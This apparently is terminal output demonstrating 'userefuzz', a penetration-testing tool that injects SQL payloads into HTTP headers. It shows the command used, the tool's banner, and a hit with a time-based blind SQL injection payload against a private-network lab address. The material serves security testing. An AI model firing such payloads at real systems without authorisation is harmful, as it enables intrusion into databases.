 ~
kun on Pwnbox ~
userefuzz -l /tmp/test/urls.txt -p 'http://127.1:8080' -ch 'X-Auth|Bearer|Author|Target-bb'
               (        (
               )\ )     )\ )
    (       ( (()/(  ( (()/(  (
    )\ (   ))\ /(_))))\ /(_))))\ (  (
 _ ((_))\ /((_|_)) /((_|_))_/((_))\ )\
| | | ((_|_)) | _ (_)) | |_(_))(((_|(_)
| |_| (_-< -_)|   / -_)| __| || |_ /_ /
 \___//__|___||_|_\___||_|  \_,_/__/__| V 2.1.0 @github.com/root-tanishq
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
[##] Headers which UseReFuzz using for injection X-Auth, Bearer, Author, Target-bb
[💉P] [ 10.0 ] URL => http://192.168.1.11/index.php
[💉P] [ 10.0 ] (↑) PAYLOAD => "XOR(if(now()=sysdate(),sleep(10),0))XOR"